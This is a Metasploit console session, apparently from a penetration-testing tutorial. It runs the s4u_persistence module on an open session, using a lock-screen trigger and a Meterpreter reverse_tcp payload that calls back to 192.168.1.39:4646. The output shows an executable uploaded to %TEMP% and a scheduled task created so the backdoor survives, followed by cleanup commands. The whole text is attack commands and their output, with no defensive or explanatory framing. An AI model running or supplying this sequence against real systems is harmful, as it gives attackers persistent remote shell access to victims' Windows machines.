 msf > use exploit/windows/local/s4u_persistence
msf exploit(s4u_persistence) > set session 1
session => 1
msf exploit(s4u_persistence) > set trigger lock
trigger => lock
msf exploit(s4u_persistence) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(s4u_persistence) > set lhost 192.168.1.39
lhost => 192.168.1.39
msf exploit(s4u_persistence) > set lport 4646
lport => 4646
msf exploit(s4u_persistence) > exploit
[*] Started reverse handler on 192.168.1.39:4646
[*] Successfully uploaded remote executable to %TEMP%\DzbxLyuU.exe
[*] Successfully wrote XML file to %TEMP%\YkZYFvOH.xml
[+] Persistence task XWNDEEq created successfully
[*] To delete task: schtasks /delete /tn "XWNDEEq" /f
[*] To delete payload: del %TEMP%\DzbxLyuU.exe
[!] Could not delete file %TEMP%\YkZYFvOH.xml, delete manually